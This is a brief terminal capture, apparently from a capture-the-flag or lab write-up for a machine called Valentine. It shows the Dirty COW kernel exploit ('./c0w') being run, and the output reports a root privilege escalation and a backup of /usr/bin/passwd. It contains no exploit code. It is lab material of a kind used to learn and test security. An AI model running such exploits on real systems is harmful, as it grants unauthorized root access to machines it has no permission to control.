 hype@Valentine:~/Pictures$ ./c0w
   (___)
   (o o)_____/
    @@ `     \
     \ ____, //usr/bin/passwd
     //    //
    ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap 59039000